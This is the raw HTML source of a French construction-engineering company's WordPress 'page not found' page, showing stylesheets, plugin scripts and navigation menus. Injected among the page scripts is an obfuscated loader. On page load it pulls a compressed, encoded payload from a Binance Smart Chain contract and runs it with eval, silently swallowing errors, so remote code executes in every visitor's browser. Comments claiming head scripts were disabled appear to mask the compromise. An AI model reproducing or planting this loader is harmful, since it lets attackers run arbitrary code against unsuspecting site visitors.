100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="error404 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
	<div class="eltdf-404-background">
		<div class="eltdf-page-not-found">
						<h1>
				Page not found			</h1>
			<h5 class="eltdf-page-not-found-text">
				La page demandée n&#039;existe pas.			</h5>
			<a itemprop="url" href="https://www.rsingenierie.fr/" target="_self"  class="eltdf-btn eltdf-btn-large eltdf-btn-solid"  >
    <span class="eltdf-btn-text">BACK TO HOME</span>
    </a>		</div>
	</div>
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot